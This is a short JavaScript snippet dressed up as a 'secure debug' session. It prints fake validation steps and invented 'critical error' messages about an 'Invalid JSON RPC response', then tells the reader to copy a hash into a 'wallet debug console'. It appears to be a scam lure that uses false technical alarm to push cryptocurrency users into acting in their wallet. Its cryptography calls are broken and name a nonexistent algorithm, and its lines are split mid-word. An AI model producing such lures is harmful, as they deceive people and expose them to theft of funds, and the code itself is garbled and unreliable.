
// [SECURE_DEBUG] SessionID: zjn16eg5qu

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid JSON RPC respons
e: (Hash: 0x41d2062d)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKey
({name:"RSASSA-PKCS1-v1_5",hash:"SHA-512"},tru
e,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({n
ame:"PBKDF2",salt:new Uint8Array(18)}, seed, {n
ame:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xcda7e24e 
inside Invalid JSON RPC response:");

  console.error("CRITICAL ERROR: Manual patch r
equired for Invalid JSON RPC response:");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");
